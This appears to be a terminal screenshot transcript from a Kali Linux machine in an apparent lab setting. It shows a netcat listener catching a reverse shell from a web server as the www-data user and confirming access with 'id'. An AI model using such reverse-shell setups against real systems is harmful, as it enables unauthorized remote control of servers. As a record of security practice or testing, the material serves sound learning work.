 kali@kali: ~/tmp
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 6868
listening on [any] 6868 ...
192.168.80.139: inverse host lookup failed: Unknown host
connect to [192.168.80.141] from (UNKNOWN) [192.168.80.139] 35558
bash: cannot set terminal process group (226): Inappropriate ioctl for dev
bash: no job control in this shell
www-data@host1:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@host1:/var/www/html$